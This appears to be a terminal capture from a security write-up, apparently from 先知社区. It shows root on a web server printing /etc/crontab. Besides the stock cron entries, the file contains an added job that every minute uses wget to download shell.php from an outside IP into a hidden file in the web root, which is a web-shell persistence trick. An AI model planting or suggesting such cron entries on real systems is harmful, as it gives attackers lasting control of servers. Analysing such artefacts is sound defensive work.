 -rw-r--r-- 1 root root        0 2023-12-21 08:23:53.396499080 +0100 /module.so
root@ip-10-0-10-1:/var/www/html/secret# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#

*/1 * * * * /usr/bin/wget http://192.168.150.199:88/shell.php -O /var/www/html/secret/.shell.php
root@ip-10-0-10-1:/var/www/html/secret#
先知社区